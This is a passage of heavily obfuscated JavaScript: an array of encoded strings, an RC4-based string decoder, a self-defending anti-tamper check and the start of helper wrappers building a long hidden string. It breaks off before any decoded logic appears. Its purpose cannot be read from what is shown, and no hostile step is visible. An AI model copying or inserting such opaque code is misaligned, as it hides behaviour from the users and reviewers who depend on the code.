moZW4T2EG','W7lcUCoisMC','WQHUWR1UW4m','W4HiW6KxbW','c03cQupcKG','bSoJs8kIkq','nSowWRdcO8oc','jrFdQXD2','tXmSdGG','svFdU8oQW7X+WQBcSCk7kSk0gq','k8oBWONcT8oz','W5ZcGwVdVMO','rmkSW40fqa','WReJWRa5WPq','W6VcP2SlxW','W4hcK2xdS2i','kIJdImo6W7S','WRjnWOPKW4i','W5VdPL5EW4C','WP0dWPaDgXGQCSofFNe','W6rClmk8hG','W6OsWQpdHMG','F10SbCoL','BMG5W6ldOq','WQ/cRJddH8oA','g8klW6pdIM0','WOu5d2RcLG','W7JcTSokxxW','WPv/W5nXW6u','W7NdHvGQW4y','ihhdHXOZ','W7HKkmkXoG','pZJcNSkiWOy','W7NdMmkeWPNcIG','W4SdW4D2fq','W5VdOMqKWRW','W7z2W7T+EG','WPm3WO5ZWRG','httdUsPJ','A0/dPSo9W7i','W4a2WOpdGaO','W7ddOSkFWOpcNa','tCoGgmoamG','EMesgCo1','WRr+WRSHWR4','tfy+WP1m','iGVdUCo9W4C','W7H2W4zdya','WObAW5juWOm','W5bcBCk4pW','jCkVWO06W48','w8oBE2VcKW','WQaeWO7dTSkC','W4pcOSowWOPY','smoWWORcQCoD','W5rWurddNG','W6STWQaKWQa','WQern1VcQG','g8kZW608qq','WPfOWRX1W6i','WRdcJmk2yd0','WQKZWOZdHCkK','W5icW6a5lq','W5VdO3KbWR8','WPOaWQBdSmoP','bHNcNSkzma','j8odW6XFrG','WQ5dWOyrWRC','DtOKoXq','jsJcVSoZWOq','yGdcO1Lr','yMmFbSoM','W5BcLCoMFLa','b8ofWPBcJCol','WOSYWOZcQmkc','ELhdQCoPW68','q8ojW4tdRSo/','W60lWRSNWP4','W7xcSgyfDG','WQOPkNRcRa','DvpdUSo+W7e','WPa8WORcHSkc','W78sWQFdPba','C3rnvIi','W6KkWOCqWOy','W75oWQjhaq','WRbgWPqxWQS','W5XxW551jq','lSkEE8kpfW','W7G+WOhdKby','W7dcJHrSwW','W5j/vaZdJq','W5vkW45JaG','FeeXWPHb','cqVcPCkaga','mmouWQNcU8ov','W6VcR14fFG','WRZcI8o5FXO','jsJcJmkuWPO','WPOWWR16sa','WODBW6TlW7q','lCkwWPy/W50','s8oNW5ddVSop','u21xDdy','imoKdrZdHG','bctdNsfR','WRD7WPyKWRS','EbhdIJru','f8o6W43cP8oH','BIOhhYS','m8o2W4xcRmoA','WO3cMvddRSo9','WPXQWQWvWOm','WQRcUt/dHmoa','BvtdPmo+W6K','WPNcSSoiwbG','W6LhW7aQW54','kZVcUmkQWOC','q8olW7FdKmoh','W4zjW6DAta','WOm2WOFdJ8kj','kSkOWPa+W40','pGhdHXnE','uSknWOOKW7S','WQjjWQqEWR4','WQ9kWP8nWRa','W6jCW7m+W6W','W4ddN8kGWQ3dTq','Fue2WQPh','BgOth8km','WO8KWO7cNCka','bmkBW7/dRLC','W47dSSkmWPpcNW','iSoWW4JcRCoA','W6JdKLeXWR8','BmojW5ddJSo8','WRuwnKFcSW','oCk/WP06W5e','hspdIIzR','nmkyqmk9iq','Cf0jf8oT','W6T8W699Ba','W4GDW6TumW','g8kzW6RdS1y','BalcJLzv','WOyGD8ocySkmWQ3dRmoSWPNcNey','WOW2WQm2WQ8','WODSW6DVW6G','Bmo9W6hdTK0','WOpcTgHSvq','ytOThc0','DsGoW5xdSq','WO9aWPTKW4C','r3ryvdC','WRLlWPeyWOO','WPfLWPPZW4a','uHFdNqay','bSoNW5TPDq','k8kpwCoPnq','WRS8WQO2BG','WQNcQmoaWQvX','W4T7uGpdNa','odVcVSkBWPe','WQfOWPePW5u','W47cHxJdQxa','WQPeWOmHWQe','d8kDWQ9Dsq','a8oQW4n0EW','lSomW7ldNdu','nGNcGCkgiW','suata1y','h8kSW4tdLKq','WRjCWPCQWQq','Ae7dPSoYW7u','WOpcLb/dV8or','A8oTymk7eG','zqRdLmkDW5S','W4DcW7jdyW','W5qHW6dcQc8','WOZcSHVcICo8','ywSagCoN','g8kJW7RdSx0','g8klW6pdR0i','WOfKWROgWR4','pSovWRxcUSoG','W6DlW7jUEW','W7tcI8oQuM8','WPtcI8omEXS','W5TsW4r8mG','WOGlWO1CtW','h8k2W6ddJgm','sfFdI8orW5u','W7/cKhtdTuq','DJxcLKPR','W5VcUfuYW5q','W7foW6SyW5i','W6tcP1ddL2G','WQFcVCo2tZe','fJ7cHCkCla','W7ldISkCWOpcMG','iCoCWORcL8oc','ySo+oSorbG','W5CaW65emG','WRGElu3cLa','bmkCW7JdQfC','pCkLW7/dIKa','k8oeWQddJmoW','mSo9W5lcR8ok','WO9FWP1MW4u','WOPOW7nZW7u','W6tdG8kTvgO','j3xdNaaS','WQBcSYVdH8oJ','WOT6W750W6C','W53cI8oIWQPh','v8oEW6FdKSoo','msVcGSkoWP8','WP9/W7TQW7u','W4ldRfmZWQa','bKRcHmo0W4K','ls7dImosW4O','WPfDW48+W55eW60','WRSKW7HIbLZcRG','pSosW63cHmk1','WRZcLIRcJa','xspcJSkEWOu','r23dQW0H','W77cJCoOu08','WPW5ASoj','z8okcmoseG','dmkACCkDcW','BsxcPGfA','vx3dI8oF','W4GkWQKFWR8','nINcMmoZWO0','W7zDcCkNaq','bJNdVSo/W7C','W73dVe8QWPq','W4BdKSkKWRxcVq','W4dcHSoaWP9h','W6DFW6q8W5m','zNvgAsq','WOrgW6KdW6y','kmkXW73dLuq','gmkUWP4TW6W','pXVdKSosW74','W5mKWONdGH8','WP8uWQpcNSkK','W4XYW44oW6S','wKfHymob','W7pdMSkiWPpcGq','W4ekW7Lfnq','W7PleSkNha','u8ocW5ddSCoP','W71iW6HxW6G','W4rNwXFdLq','ftJdMIHW','W6NdGmkhWPJcGq','WOOSWP1FvG','W4eFW7TymW','WPvBWQJcQmkD','W7hdH1aGWR4','W6JdICkyWO3cGa','W6uoWQ4KWPm','W4RdTSk8WOhcHG','WR43WPNcHSkg','WQNcQIRcICoY','eIldTSoQW68','WRj5W5n/WOa','nHFcJCkrba','bmkuW73dQe8','rCocW6FdI8oB','omkdW6VdTxG','W6KRWP4HWR4','EcODhc8','WPquWRFdImkS','h8kaW4ZdG2e','oSoGW4v0xq','W7X2BYZdIa','WOiwWPZdI8kq','nmoaWRtcT8oq','utxdNmoYW6W','WQWeWPRcISkr','W4T4W6OHW6C','lmk8W6WyuW','W4KdW5Hfmq','DeqpiCoQ','qJmudt0','nCkPW7pdS1e','sSoeW7RdMmoa','WRDkWPqZWRK','W4FdVK8MWRa','W5bQWRXgW78','EhfwBYS','W4GvWP4IWQ8','WQa7kKFcIG','WRz2n0FcLa','jNFdNGCI','xtBcKvDP','WPSBWOPdua','WPraWQCbWRq','bSkMW49sxW','qZyOaYG','rgSraCo0','nIxcISkfWOm','m8oLW5VcVCo8','W5/dQgujWQ0','EtuceJS','WR9DW6OdW6u','WQ9bWPClWRG','WRNcJs/dJSoE','W5ddJLmTWPu','WOS3WPxcISkr','WO4EWPldH8kr','W6ddMSkyWPFcNa','W47cT27dS0e','lCkBAmkncG','A8osxvFcTW','drBcKSkCoW','WRXdWPbGW4y','oIGNW6pdTq','vHZcILrO','W47cJMtdOxe','uba0W6pdOq','jCk/WOadW4W','W6aJW4rbnq','W5OxW6z2rG','WQPEWOalWRW','WPpdP00XW5i','p8k0W43dJum','W5nqWO4kW7a','bsJdJI9J','pmkuW73dLh0','e8kWWOOUW48','W7aJW4vvlq','W7VdGmkcWOxcIq','WOawWPvbuG','aGlcMw4','W5jdW7S5WRC','lx7dMHSU','haDZzCo5','AhiOWOLH','xeakb8oo','reCIoSoR','W4RcGe5VFq','WReJWPK5WQG','WQHBWOawWQO','W4ZcKuyJyG','dCkWW6/dHNS','qt89W4ldJW','W6zajmkXna','WP0xfLhcVq','WPpcIrZdVSoM','WRbpWPaxWQi','wcGMlqO','zSojwuBcRq','i8oeWQVcK8oy','tmo+kSoaaq','F1C8WRrT','ymkFWRCeat9KWPeBpSoU','WPOSWOtcJCkx','zCoYCr7cRG','WQH3CZtdSG','lSk6W6KWta','WP4wWP/dNSki','WRHAWPXGW7u','W6FcU8ojwMK','vbemaXe','h8o+W6rbzq','fCkZWOFdOvO','WQfEW69ljq','jWZdLCouW5O','WOmjWPJdLSko','W43dPhKiWQm','AfVdQmoWW7u','WQ9yWO1MW58','W57cR8oyWPjX','wc8rW7ddIG','vmoWdSoDdq','WRC0WO4GmG','jJ3cI8kCma','tuTurHW','Ad8vhc8','W6NdTSk8WRlcLa','WONcHtJcI8oV','WOtcPbVcVmo6','h8kbW7ZdPL8','wa0UW6/dTq','W6BdOLKXWQm','qmoCCg/cNq','WOXJW7S5WQ4','W7zhc8k9aq','r8oZomoEfa','W4/dJ0S7W4m','W47dISoOWQjh','W7/cN0tdNwe','ExyuWOfv','W69zgSkXgG','W5FdTu8QWRa','W6NcVCkQWRpcLW','W7xcQ8otrNe','WR1bWO8MWRi','W4vbW6GMW7e','ExGzc8o4','uXaVW7xdSq','d8krW6ddO1m','WOtdKIVdRSo9','W5ZcKxxdOgO','WPy8WPvqwG','rIhcO3To','W790W7X1BW','uJC2W6/dTq','mCoHWOhcTSo6','twvRsrW','eCo2W7bPEG','jmoHW4HJEq','Dh9xBdK','WRy3W7DsW4e','rmoMhSoqkW','WOr5W7LCWPO','WQGIWQlcOSkn','ACoOmSo3kG','W4DuW49+bW','rmo5dSoKaa','udtcSh1t','FqurW4xdQa','haFcOCk6WR8','umo1Ch/cUG','W6f4W5yUW5m','WOGZWOZcISkt','hWhdVbDT','WQnfWQ8HWPi','kSk5W4mWwW','WPK7WOJcN8kf','W4f8W55nwG','W4SuW7LzmW','gmkiASkpfq','nCkLWOG5W5m','iepdQrPf','W4zJsH7dNa','WRLeWP8FW5u','WOdcTCopxYq','bSkfW5RdIve','mmoJW61vxq','WPr/WRSkWQm','WRP5WP0GvaJcH8oxWRrCW6hcQG','lCkAW5RdQdS','WRLqW7FdNa8','WOGDWPRdJ8kD','W4/cV8owWOP2','mIdcICkSWPm','W7aIWQqaWRS','z1mbWP5m','cJpdQCo9W7W','gCo+W6b+xq','WPdcVHRcQ8oN','dCo+W5xcHmow','c8oDW5FcO8kG','WRnzWOO2WQa','WP3cJmk2rri','z0yHWPrg','W4FcH3pdT3a','W4pcRwxdIW4','W5pcM2VdRNC','W646W5i7W54','WQ0bWRiGwG','kbVdKSodW5O','W5dcL8oUk30','WOGiWPRdH8ku','WOS+WPJcK8kq','wg4RDCoX','W7LgW7GZW5i','FfSIWP1o','dCovW4Dvuq','W49PW7L8CW','W73dLSogqga','CvVdQmoVW7i','A8o+xwhcMG','W5HBW69Lzq','jdVcNSkwWOC','cSoYW47cSmoN','cdZdMSoJW50','W7jufCkZhW','WPddOgSCW54','ySowW4ldVmoO','nCodWRxcRCor','fSokW7bIAG','WR1DWOL6W5S','WQRcJXRdRSob','W5hcGSohWObh','W57cKCoPWODr','WOiwlw7cRa','W7RdU2OLW4G','WPXJW7n8W7q','vmoOcCowba','pM3dGXGH','EbRdJcnj','nSodW7iEyW','WRHJWRrqW5q','BfFdHSo+W60','WRNcRsJdHSoz','eCoaW7RcNmo8','nsBdRI54','W5e2WO3dGGC','Ee0MWOHr','WPr7W69/W78','WOFcL8oBbGq','w8o7AM3cOG','WP5MWOyfvq','W4ddVmkDWPhdOa','W6ZdGum3W5q','lSkYW6KgEq','bt3dMIn1','pCk9W7hdL0i','fmosWQBdJmoD','aCoQW7bdFq','WPNcN8o1eha','W6NcVCk4pKi','j8ocWP3cRCoB','CLdcPuxcGG','W53cHwVdV3u','wYpcStzb','W47cUrBdOSoC','ogZdKHCL','W47cKxBdQgG','W5ebW6vdlW','Ag4HWOFcJG','bCoxW4T6EG','emoWW5n/zG','mmkRWOGzW50','imowWO7dMCof','W7G1WQW/WQi','WPeZWOBcUSkp','W4jMsbddLa','WRyYWP7dV8kt','BhGzf8oK','WRdcNCoSeha','W4fKW48fWRe','e8oNW5zLCW','qq4NW7ddSW','lIdcR8kT','rtirpGi','EcGmhtu','W7tcKhddTNm','DCojW6FdVSoJ','eYhcPSkEeW','qSoOemouba','WPKXWPjovW','kSkQW6BdJKm','W5aTW65zba','W4qtWQlcUN0','jSoFW6FdI0u','qfHgAdW','WOBcLSopEbK','W4XHuHddKW','WOuNWP3cMCkj','WRRdRL8QW5q','F30MWPJdGW','zMyqfSot','kSkjW7ZdQ3a','W5a+WR/dIHW','WR58WPiEWRm','WRjCWOXXW5a','WRNcQColtGC','i8oEWQ7cO8oF','ftBcJCk+WQq','ywCsaSo6','nCoYWQlcRmo0','W4tcSComWPn1','a8oNW57dJmox','gwFcTvVcGa','WRKDWRH1wW','W7SsWRVdSx0','WOxcU1qEW6S','qNS6WPzU','eCoUW4H0yW','z1ZdU8o2W6S','EhjkvJ0','WOzPW7bGW6W','kCobWQVcQmoB','W4PGW6TEqa','W7FcSCojx2y','nbZcHmkMma','lCkpESkkpa','rX8XW7RdIa','W69RW5bJyq','W4eZWORdMce','tCksc8k7mG','cGNcK8kAba','W7rhgCk5cq','W57cPSokWO92','dYpdKd92','xHGKErW','pcpcHCkkWOG','WPBcTCotFbm','CLpdPmocW5y','W6blemkdeW','WP9RWQCZWOm','d8oqWOhcG8oQ','WRSdWRJdGSkH','e8klW6ldQ0a','n8kRW6ldHe0','j8k3W7pdKe0','fK3cTNdcPG','WQ1yWRWxWP8','W7xdVmk6WPNcVa','fCoWW5JcQ8oe','uXiPW7pdTG','WPhcNCoAwHq','WOzxWPOh','WPtcNrNdQmof','W6m5WQKaWQ4','WOy2hw7cNq','Cg8pgmoV','ySo0W7/dMSoJ','W4NcPmoEWO9H','gSoIW5bHFq','WPK7ku7cNW','dSkFW7tdPKy','yt8teYG','WR9lWPO1WQa','grpcI8k/WQi','nmkJWOKRW50','WOP6W61SW6e','W5zDamkQpG','amo/WORcJCoH','W6FdHvmMW4u','W5lcV8oEWOnH','fmkNW4hdQ3K','WOhcTbldUmoQ','omkVW63dLKi','W5dcV8oDWOr3','aqhcQSkwWRG','W6HKrZddQq','WOatWPldH8kn','WPiqWPDAtq','WQtcJ8oCEq0','WPLnWReGWR8','W4RcMMFdUNO','WQmrn0dcRq','BsFcPGzu','W595vqZdNW','sCoDaSobda','WQtcQd/dHmoh','W4BdPg4qWRe','W7rwW6uQW4y','a8k+smk+fG','r8oaW6hdK8ob','CWdcG15n','WOefW6XBW4i','fNtcVxZcSG','aX/cJmkcna','pSoZW4ZcMCoV','kmoGlSoKka','dCkiB8kggG','W6X2W6PNEG','AmoDW7RdJmop','WRZcUGhcV8oX','hZhcJCkmWQy','E8ofW4LMAa','mmojWQdcTCoe','W41LW4qkoG','smoJcCopcq','q35KAsG','eSkCW7NdOum','wd0XnJ0','W7tcSmoBu2y','t8o+cCoEfq','E0ldOCoIW5G','WRmZWQ/cOSkM','C1tdVSoUW74','iCkMwCk1ga','W69yW7mJW4O','rCo6eCouca','W6LxCdldRW','kCkSW6ddKK8','W7BdH0ObW5q','WQxcScFdI8og','WR9IWOi2WRC','W4ZdMumvW4u','kuZcOhBcOq','W6RcThKQyq','W5tcTwpdLg8','uSoghCoKlW','W4P8saFdKG','BtKFdJu','W4WdW7Xwnq','i8kPW77dO2y','W7FdO8kzWRpcLW','WRZcS8o2','WOWOWOZdN8kC','WRDwWRy9W4W','WQ9eWPqyWRW','mmkZWPKTW4a','WQiDmuBcTq','jwhdVbiG','WQBcUZNcO8oN','bCo7WOtcKmoq','WQKdWQJcN8kP','lCkGW6S+ua','WPexWP/dMSkC','W5tcLNBdRwq','dfldJYay','b8kPySkDpG','WPGlWO7dO8k3','FZmigb0','pCkhiSoyla','DbuNeHC','W5ZdLrigWPK','WOjQWRiEWPy','W5/cHNOxxW','wCo0CftcOG','W7iKW4zvdW','W5hdSxWXW7a','rahcM1be','WOSqWRxcKSkJ','DeXAzdO','jSoHW5FcMmon','WQaMWQtdVSkg','W4ZcJSodWQvx','zZlcPv1/','WOhcVNnSbq','g1pcGv/cTW','hSoNW5HGDW','iCkiW6jFxq','W69tW6j2EG','ncVcQCk7nG','jJpcJCkqWOK','C1TtqqK','lSkXW6qKuW','WRlcTdZcRSot','rSoTA2tcOG','etlcGSkZWP8','tSoNhCohdW','n8k9WO0LW5q','bmk4WPK6nG','aCkXW4RdVua','laVcPSkfpq','W7hcUGiXya','rLKsWRj6','nSo9W4xcMmoE','cCkkDSkFhW','pmoEWRxcPmol','nCorWRtcRCoc','omkGWOW/W5i','kSo8WQtcOCoC','e8kGW4BdLxG','B34xlCox','W7JcISoqv2O','t2q/b8km','CxqCfmoH','imo6W4BcSmoa','cwJcH1RcLG','WQvwWOT5W6W','m8k1W7ddJf8','qSoYF3hcTW','W6iSWQK+WRi','WQWAm1ZcSq','WP9UWOuFWOe','aCkcESkEhW','z3baCJ8','W6RcN8oMyuO','imoyW7hcNCo8','W7hdPvqSWPy','jWpdNYrT','W6vsc8k2gG','zrORdZ8','tXqpoJi','W61FW7CKW5y','WOFcTCo2FGW','WP9MWOC5WPK','W5rNuHJdMq','WOOlWP3dMmkF','WPytWO5zwq','pSoCW5FcGmoR','W5VcJej5Ea','bs3cH8kMnW','WOLGW7jGW7q','WR1mWOmEWQe','mSkjW5/dK2y','WPKLWONcG8ku','frBcNCkRWPi','WPWoWQfoAa','WO0qWOLsvG','hmofW6FcH8o0','eIpdIY99','W5n2taxdLW','W5dcOeaUFW','W4rvWOWEWPS','W5rZtaldJq','hqxcNCkfna','b8knW7ioxa','W4tdVN4qWQm','oI4kW67dKa','thSzWPnp','ywqya8o7','o8kzW7NdPva','W5ddSSkjWQ7cGq','W6tcRCogsgW','WQKmofVcRa','W6tdNmkaWO7cIW','W4DfW4zHpG','g8keW4ldIga','iJBcLCkAWPS','W5ddPxShWRC','W6mPWO4GWPG','WPddKN0BW5W','xmo/Bg/cUq','fSouW6/cHSo4','u8otW6ldImoV','dCoFW6BcJmo2','B23dRSo/W7m','eMZcJuVcGG','BLxdM8oHW7e','jNBdMWi4','bmokW7NdI3y','W5yWWQ4OWPC','umovuaVcUW','W7tdJeSGW50','WPJcUq/cV8oU','iCkiW7hdRL0','W69jeSk2ma','zZGDgsK','WR5lW6W3WQ8','W5FdTdC5W6u','k8osWRdcQSoD','W6OSWQiaWRi','ouZcSfBcQW','W63dHKSHW5i','WQ9lWPHMW5e','W5ZcGgldOwy','dgddGqa5','W5pdPwOiWQW','iSo9W5xcSCoF','tSoeW6ldJmoe','db/dTSo2W48','W4xcTmoIy2S','yH/cS0Ht','WOPXW7v3W6u','W5akW6jwlq','WPdcPejgWQK','cSkzW4CiBa','cCo3WOdcO8oN','nCkXWPGYW5S','W61oW7G8W4G','W7G0WRyLWRK','WQhcKcBdRmoF','kmoAWQlcOmoB','WRaQWPzTEq','lCkhW7yZDa','W7q3WPNdOmo+','hrFdGHai','W55FWQyIWPy','mYhcPSkqbq','W4LqW410oG','W4uaW6Tgia','W4HDsZJdQG','g8kwA8kekG','iLJdPYuV','W7GkWROKWRG','WPxcSX/dP8o+','u25yCYm','zrGGjc4','jSkoWR8BWRq','WRnyWOq9WRm','W4iuWOiIWRu','W57cIGhdPqS','W4dcMwpdRxa','aCokW4VdM1i','hIhdMtvH','W7jwW6e6W4y','WRi4WR/cJmkK','qhavWPP0','W7dcLCoik2S','W5z0wrddQa','WRpcRSo3rH0','WQf8WOqjWRe','W4iKWO/dKsi','j8oCWPtcPCoC','W5RdR3ShWRi','WPhcUXVdOCow','W7KsWQCZWPG','p03cLd3cSG'];function _0x4152189d(a,b){a=a-0xe2;var c=_0x4152189c[a];if(_0x4152189d['KNBWNU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x4152189d['iUqLDO']=h,_0x4152189d['fbBgGy']={},_0x4152189d['KNBWNU']=!![];}var e=_0x4152189c[0x0],f=a+e,g=_0x4152189d['fbBgGy'][f];if(g===undefined){if(_0x4152189d['ebZmRU']===undefined){var i=function(j){this['oZmaxb']=j,this['RmfmkR']=[0x1,0x0,0x0],this['ceqMuP']=function(){return'newState';},this['FMZgWS']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mqpgji']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ApncUy']=function(){var j=new RegExp(this['FMZgWS']+this['mqpgji']),k=j['test'](this['ceqMuP']['toString']())?--this['RmfmkR'][0x1]:--this['RmfmkR'][0x0];return this['zafgUN'](k);},i['prototype']['zafgUN']=function(j){if(!Boolean(~j))return j;return this['DYhMcI'](this['oZmaxb']);},i['prototype']['DYhMcI']=function(j){for(var k=0x0,l=this['RmfmkR']['length'];k<l;k++){this['RmfmkR']['push'](Math['round'](Math['random']())),l=this['RmfmkR']['length'];}return j(this['RmfmkR'][0x0]);},new i(_0x4152189d)['ApncUy'](),_0x4152189d['ebZmRU']=!![];}c=_0x4152189d['iUqLDO'](c,b),_0x4152189d['fbBgGy'][f]=c;}else c=g;return c;}(function(a,b){var U=_0x4152189d;while(!![]){try{var c=parseInt(U(0x143,'SqEs'))+-parseInt(U(0x2e8,'fr9C'))+parseInt(U(0x4c9,'@q2^'))+parseInt(U(0x8b2,'pKk6'))*parseInt(U(0x515,'zzXh'))+-parseInt(U(0x851,'fr9C'))+-parseInt(U(0x516,'Gf5D'))*parseInt(U(0x195,'wN&k'))+parseInt(U(0x5f5,'Gf5D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4152189c,0x4aad3),!function(){var V=_0x4152189d,c={};c[V(0x7eb,'ecuP')]=function(z,B){return z<B;},c[V(0x7bf,'1#6u')]=function(z,B){return z!==B;},c[V(0x655,'58F4')]=function(z,B){return z===B;},c[V(0x43a,'*((v')]=function(z,B){return z+B;},c[V(0x179,'*((v')]=function(z,B){return z*B;},c[V(0x409,'*[Ij')]=function(z,B){return z-B;},c[V(0x622,'P3$i')]=function(z,B){return z===B;},c[V(0x58f,')$G[')]=function(z,B){return z-B;},c[V(0x72e,'SqEs')]=function(z,B){return z!==B;},c[V(0x5a7,'58F4')]=function(z,B){return z===B;},c[V(0x73e,'JIn8')]=function(z,B){return z===B;},c[V(0x2fd,'9Ti)')]=function(y,z,B,E,F,I,J,M,N,R,T){return y(z,B,E,F,I,J,M,N,R,T);},c[V(0x485,'Zyql')]=function(z,B){return z||B;},c[V(0x367,'JIn8')]=function(y,z){return y(z);},c[V(0x74f,'pKk6')]=function(y){return y();},c[V(0x189,'#2D8')]=function(y,z,B,E,F,I,J,M){return y(z,B,E,F,I,J,M);},c[V(0x3df,'@0fz')]=function(z,B){return z!==B;},c[V(0x894,'#2D8')]=function(z,B){return z!==B;},c[V(0x1fb,'dfhL')]=function(z,B){return z!==B;},c[V(0x1af,'Od7a')]=function(z,B){return z!==B;},c[V(0x710,'iOei')]=function(z,B){return z!==B;},c[V(0x553,'zzXh')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x7ce,'d1*I')]=function(y,z,B,E,F,I,J){return y(z,B,E,F,I,J);},c[V(0x61c,'ecuP')]=function(y,z){return y(z);},c[V(0x49c,'1#6u')]=function(y,z,B,E,F){return y(z,B,E,F);},c[V(0x792,'K7gN')]=V(0x89c,'kTlg')+V(0x73a,'3]m&')+V(0x2b9,'X9Vv')+V(0x21a,'P3$i')+V(0x7e1,'Yo6Z')+V(0x1e6,'SqEs')+V(0x357,'TLn$')+V(0x889,'TLn$')+V(0x7b8,'TLn$')+V(0x34b,'xmn5')+V(0x6e7,'9Ti)')+V(0x263,'UW%h')+V(0x430,'fr9C')+V(0x800,'wN&k')+V(0x8a6,'bctX')+V(0x1e0,'4^uG')+V(0x821,'1#6u')+V(0x632,'Cg#o')+V(0x248,'K7gN')+V(0x469,'@q2^')+V(0x5a8,'84qq')+V(0x11f,'03zf')+V(0x700,'Gf5D')+V(0x3eb,'Cg#o')+V(0x2b3,'G9WM')+V(0x6f6,'K7gN')+V(0x811,'JIn8')+V(0x790,'4^uG')+V(0x65f,'9Ti)')+V(0x78f,'Gf5D')+V(0x89b,'9Ti)')+V(0x682,'^WPd')+V(0x2e0,'dfhL')+V(0x569,'JIn8')+V(0x4d6,'yifL')+V(0x6a3,'58F4')+V(0x671,'T6L*')+V(0x6c2,'u#@$')+V(0x303,'bctX')+V(0x63b,'84qq')+V(0x52d,'G9WM')+V(0x7ba,'zzXh')+V(0x14e,'xmn5')+V(0x352,'^WPd')+V(0x839,'u#@$')+V(0x8b9,'zzXh')+V(0x6be,'yifL')+V(0x556,')$G[')+V(0x4a7,'dfhL')+V(0x19c,'dfhL')+V(0x1b2,'3]m&')+V(0x880,'SqEs')+V(0x288,'9Ti)')+V(0x7ac,'#2D8')+V(0x431,'P3$i')+V(0x472,'pKk6')+V(0x78d,'@skA')+V(0x7d2,'^WPd')+V(0x44f,'kTlg')+V(0x12c,'wN&k')+V(0x3b8,'SAX8')+V(0x736,'58F4')+V(0x5c6,'Yo6Z')+V(0x115,'G9WM')+V(0x313,'u#@$')+V(0x886,'X9Vv')+V(0x6b8,'d1*I')+V(0x5e1,'kTlg')+V(0x149,'yifL')+V(0x745,'UOmy')+V(0x256,'fr9C')+V(0x8c7,'4^uG')+V(0x60d,'i(h!')+V(0x865,'DNSF')+V(0x2c6,'9Ti)')+V(0x3fe,'u#@$')+V(0x8d5,'bctX')+V(0x388,'UW%h')+V(0x62d,'JIn8')+V(0x42b,'1#6u')+V(0x641,'xmn5')+V(0x60b,'TLn$')+V(0x751,'kTlg')+V(0x2eb,'@0fz')+V(0x673,'03zf')+V(0x188,'yifL')+V(0x526,'bctX')+V(0x78b,'K7gN')+V(0x565,'pKk6')+V(0x1d6,'wN&k')+V(0x5b5,'iOei')+V(0x659,'@skA')+V(0x16e,'Cg#o')+V(0x5de,'SAX8')+V(0x517,'JIn8')+V(0x48d,'*[Ij')+V(0x31c,'u#@$')+V(0x8b0,'ecuP')+V(0x52c,'#2D8')+V(0x58e,')$G[')+V(0x527,'P3$i')+V(0x8c6,'i(h!')+V(0x35d,'T6L*')+V(0x4b6,'zzXh')+V(0x883,'SqEs')+V(0x3c7,'@skA')+V(0x111,'JIn8')+V(0x2a0,'UW%h')+V(0x2c4,'@skA')+V(0x496,'@skA')+V(0x76a,'@0fz')+V(0x50a,'TLn$')+V(0x899,'pKk6')+V(0x17c,'Gf5D')+V(0x660,'iOei')+V(0x350,'SqEs')+V(0x541,'i(h!')+V(0x531,')$G[')+V(0x82a,'9Ti)')+V(0x637,'pKk6')+V(0x6ef,'K7gN')+V(0x499,'Cg#o')+V(0x323,'UOmy')+V(0x3ca,'@skA')+V(0x88e,'fr9C')+V(0x3ef,')$G[')+V(0x5ca,'zzXh')+V(0x767,'9Ti)')+V(0x2ec,'3]m&')+V(0x2d9,'9Ti)')+V(0x1bc,'84qq')+V(0x7f8,'58F4')+V(0x5be,'SqEs')+V(0x41f,'wN&k')+V(0x683,'fr9C')+V(0x4bf,'ecuP')+V(0x4fe,'@skA')+V(0x2b0,'@0fz')+V(0x1dc,'P3$i')+V(0x118,'#2D8')+V(0x282,'@q2^')+V(0x19e,'iOei')+V(0x5da,'fr9C')+V(0x41c,'i(h!')+V(0x7fa,'x#il')+V(0x695,'bctX')+V(0x6fc,'Yo6Z')+V(0x285,'Gf5D')+V(0x823,'1#6u')+V(0x7cd,'3]m&')+V(0x7d0,'Cg#o')+V(0x75e,'@0fz')+V(0x13d,'3]m&')+V(0x690,'9Ti)')+V(0x204,'Z3qT')+V(0x70e,'@skA')+V(0x82c,'i(h!')+V(0x6f2,'i(h!')+V(0x101,'^WPd')+V(0x15c,'G9WM')+V(0x365,'wN&k')+V(0x513,'Z3qT')+V(0x6c8,'ecuP')+V(0x714,'UOmy')+V(0x45b,'Yo6Z')+V(0x67c,'SAX8')+V(0x82d,'T6L*')+V(0x152,'58F4')+V(0x7c4,'1#6u')+V(0x7e2,'4^uG')+V(0x816,'kTlg')+V(0x3f6,'3]m&')+V(0x55b,'Yo6Z')+V(0x562,'xmn5')+V(0x434,'xmn5')+V(0x81f,'#R7U')+V(0x1e2,'i(h!')+V(0x7e7,'*[Ij')+V(0x79c,'9Ti)')+V(0x7b6,'dfhL')+V(0x731,'TLn$')+V(0x6d4,'Z3qT')+V(0x1f2,'*((v')+V(0x5c3,'x#il')+V(0x253,'iOei')+V(0x212,'wN&k')+V(0x3d5,'UW%h')+V(0x73f,'#R7U')+V(0x578,'kTlg')+V(0x4f6,'9Ti)')+V(0x47e,'xmn5')+V(0x2e1,'bctX')+V(0x214,'Cg#o')+V(0x6eb,'3]m&')+V(0x8b4,'pKk6')+V(0x623,'wN&k')+V(0x5d1,'xmn5')+V(0x75d,'Zyql')+V(0x796,'58F4')+V(0x3f5,'xmn5')+(V(0x